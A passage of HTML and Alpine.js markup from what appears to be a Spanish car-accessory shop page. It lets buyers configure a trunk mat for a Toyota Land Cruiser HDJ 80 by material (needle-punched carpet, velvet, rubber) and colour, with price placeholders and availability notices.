                                        <source srcset="/img/tailor_vehicle/1809.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1809.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1809.jpg"
                                                alt="LAND CRUISER HDJ 80 - 5 Puertas largo"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LAND CRUISER HDJ 80 - 5 Puertas largo                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 01/1995 -
                                                                                                    01/1998
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1809" value="M014C148114 M014COF15">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">MODELO NO DISPONIBLE</span>
                                    <span class=" block mt-4 ">Siguiendo las respuestas que nos ha dado, lamentablemente no disponemos de la plantilla para su vehículo.</span>
                                    <span class=" block mt-4 ">Por favor, compruebe la versión de su vehículo y sus respuestas.</span>
                                    <span class=" block mt-4 ">Si tiene alguna duda, puede consultar nuestra sección «Ayuda» haciendo clic aquí.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/es">
                                            aquí
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Material</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Elija el color de su protector de maletero
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Alfombra punzonada"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Alfombra punzonada" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Alfombra punzonada </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">Sistema de fijación incluido si el vehículo dispone de él</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densidad 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Terciopelo"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Terciopelo" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Terciopelo <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">El más popular</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Calidad superior y sostenibile</p>
    <p class="mt-1 text-sm text-neutral-700">Fabricante de alfombras.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densidad 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Goma "
                                                                                                                    />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Goma " />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Goma  </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robusta, para uso intensivo.</p>
    <p class="mt-1 text-sm text-neutral-700">Fácil de limpiar.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densidad 3,4kg/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    ¡PRONTO DISPONIBLE!

                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Protector maletero disponible en</span>
                                    <span class=" block mt-4 ">Si eres el primero en pedir una alfombrilla para este vehículo</span>
                                    <span class=" block mt-4">¡llévatela gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Vea cómo funciona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Color
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Elige el color de tu alfombra 
                                                                                                    maletero.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Negro" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Gris" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Negro" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Gris" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Negro" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Gris" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
